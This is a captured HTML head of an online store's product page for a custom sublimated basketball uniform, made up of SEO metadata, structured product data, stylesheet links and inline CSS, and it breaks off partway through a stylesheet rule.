

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/
body_size: 86930
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
	<head>
		<!-- keywords -->
		<meta charset="UTF-8">
		<!-- viewport -->
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
		<!-- profile -->
		<link rel="profile" href="//gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.9 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Custom EDGE Basketball Swift Impact Uniform | XROAD Sports</title>
	<meta name="description" content="XROAD EDGE Basketball Sublimate Uniform, features a high quality fabric that provides excellent moisture management, &amp; vibrant colors that won&#039;t wear off." />
	<link rel="canonical" href="https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="EDGE Basketball Swift Impact Uniform" />
	<meta property="og:description" content="XROAD EDGE Basketball Sublimate Uniform, features a high quality fabric that provides excellent moisture management, &amp; vibrant colors that won&#039;t wear off." />
	<meta property="og:url" content="https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/" />
	<meta property="og:site_name" content="XROAD SPORTS" />
	<meta property="article:modified_time" content="2024-05-29T23:05:51+00:00" />
	<meta property="og:image" content="https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1.jpg" />
	<meta property="og:image:width" content="953" />
	<meta property="og:image:height" content="1800" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-2.jpg" />
	<meta property="og:image:width" content="953" />
	<meta property="og:image:height" content="1800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@xroadsports" />
	<meta name="twitter:label1" content="Availability" />
	<meta name="twitter:data1" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/","url":"https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/","name":"Custom EDGE Basketball Swift Impact Uniform | XROAD Sports","isPartOf":{"@id":"https://xroadsports.us/#website"},"primaryImageOfPage":{"@id":"https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/#primaryimage"},"image":{"@id":"https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/#primaryimage"},"thumbnailUrl":"https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1.jpg","description":"XROAD EDGE Basketball Sublimate Uniform, features a high quality fabric that provides excellent moisture management, & vibrant colors that won't wear off.","breadcrumb":{"@id":"https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/#primaryimage","url":"https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1.jpg","contentUrl":"https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1.jpg","width":953,"height":1800},{"@type":"BreadcrumbList","@id":"https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://xroadsports.us/"},{"@type":"ListItem","position":2,"name":"XROAD SPORTS","item":"https://xroadsports.us/"},{"@type":"ListItem","position":3,"name":"BASKETBALL","item":"https://xroadsports.us/basketball-uniform-builder/"},{"@type":"ListItem","position":4,"name":"EDGE Basketball Swift Impact Uniform"}]},{"@type":"WebSite","@id":"https://xroadsports.us/#website","url":"https://xroadsports.us/","name":"XROAD SPORTS","description":"Sports Uniforms &amp; Athleisure Brand","publisher":{"@id":"https://xroadsports.us/#organization"},"alternateName":"Custom Team Uniforms","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xroadsports.us/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://xroadsports.us/#organization","name":"XROAD SPORTS","url":"https://xroadsports.us/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xroadsports.us/#/schema/logo/image/","url":"https://xroadsports.us/wp-content/uploads/2022/06/Header-Log-Black.png","contentUrl":"https://xroadsports.us/wp-content/uploads/2022/06/Header-Log-Black.png","width":100,"height":92,"caption":"XROAD SPORTS"},"image":{"@id":"https://xroadsports.us/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/xroadsports.us","https://x.com/xroadsports","https://www.instagram.com/xroadsports","https://www.pinterest.com/xroadsports"]}]}</script>
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="EDGE 212 SWIFT-I" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="XROAD SPORTS &raquo; Feed" href="https://xroadsports.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="XROAD SPORTS &raquo; Comments Feed" href="https://xroadsports.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="XROAD SPORTS &raquo; EDGE Basketball Swift Impact Uniform Comments Feed" href="https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xroadsports.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxroadsports.us%2Fcustom-edge-basketball-swift-impact-uniform%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xroadsports.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxroadsports.us%2Fcustom-edge-basketball-swift-impact-uniform%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://xroadsports.us/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #6f6f6f;--wp--preset--color--secondary: #f57250;--wp--preset--color--dark-gray: #232323;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 16px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--huge: 23px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://xroadsports.us/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.97.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://xroadsports.us/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://xroadsports.us/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://xroadsports.us/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://xroadsports.us/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://xroadsports.us/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.37' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://xroadsports.us/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://xroadsports.us/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://xroadsports.us/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://xroadsports.us/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://xroadsports.us/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//xroadsports.us/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='product-size-charts-css' href='https://xroadsports.us/wp-content/plugins/woo-advanced-product-size-chart/public/css/size-chart-for-woocommerce-public.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://xroadsports.us/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='WCPAY_EXPRESS_CHECKOUT_ECE-css' href='https://xroadsports.us/wp-content/plugins/woocommerce-payments/dist/express-checkout.css?ver=10.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-google-font-css' href='//fonts.googleapis.com/css?family=Barlow%3A300%2C400%2C600%2C700%2C800%2C900%7CBarlow+Semi+Condensed%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://xroadsports.us/wp-content/themes/hongo/assets/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://xroadsports.us/wp-content/themes/hongo/assets/css/bootstrap.min.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-icons-css' href='https://xroadsports.us/wp-content/themes/hongo/assets/css/et-line-icons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://xroadsports.us/wp-content/themes/hongo/assets/css/font-awesome.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://xroadsports.us/wp-content/themes/hongo/assets/css/themify-icons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://xroadsports.us/wp-content/themes/hongo/assets/css/simple-line-icons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://xroadsports.us/wp-content/themes/hongo/assets/css/swiper.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://xroadsports.us/wp-content/themes/hongo/assets/css/magnific-popup.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-mCustomScrollbar-css' href='https://xroadsports.us/wp-content/themes/hongo/assets/css/jquery.mCustomScrollbar.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://xroadsports.us/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://xroadsports.us/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://xroadsports.us/wp-content/plugins/hongo-addons/assets/css/justifiedGallery.min.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-hotspot-css' href='https://xroadsports.us/wp-content/plugins/hongo-addons/assets/css/hongo-frontend-hotspot.css?ver=046b01d5f7277a32648cc2f41830b123' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-addons-section-builder-css' href='https://xroadsports.us/wp-content/plugins/hongo-addons/assets/css/section-builder.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-style-css' href='https://xroadsports.us/wp-content/themes/hongo/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-responsive-css' href='https://xroadsports.us/wp-content/themes/hongo/assets/css/responsive.css?ver=3.0' type='text/css' media='all' />
<style id='hongo-responsive-inline-css' type='text/css'>
a:hover,a:active,.base-color,.icon-base-color,.btn-base-color,.btn-base-link,.sidebar ul li a.button:hover,.btn-base:hover,.btn-base:hover:focus,.btn-base-link:hover,.btn-base-link:focus,.btn-base-link.btn-border,.btn-border.btn-base-link i,.btn-base-link.btn-border:hover,.btn-base-link.btn-border:focus,.btn-base-link.btn-border:hover span,.btn-base-link.btn-border:hover i,.btn-transparent-base,.btn-transparent-base:focus,.base-color a,#yith-quick-view-close:hover,.scroll-top-arrow:hover,.scroll-top-arrow:focus:hover,a.active .hongo-cb:after,li.active .hongo-cb:after,.page-title-style-5 .hongo-single-post-meta ul li a:hover,.breadcrumb-navigation-wrap ul.breadcrumb-wrap li a:hover,.product-slider-style-1 .shop-product-title-price-wrap .hongo-product-title a:hover,.hongo-text-slider1 .text-slide-title,.hongo-text-slider2 .text-slide-number .text-slide-subtitle,.woocommerce.widget_products ul.product_list_widget li a .product-title:hover,.woocommerce.widget_products ul.product_list_widget li .button:hover,.woocommerce.widget_products ul.product_list_widget li .button:hover i,.hongo_widget_products_carousel .woocommerce ul.products li.product .button:hover i,.hongo-product-lists-widget-wrap .product_list_widget .hongo-widget-item a .product-title:hover,.hongo-shop-banner-14 .shop-banner-sub-title,.hongo-product-featurebox-1 .hongo-featurebox-wrapper a:hover,.hongo-product-featurebox-1 a:hover 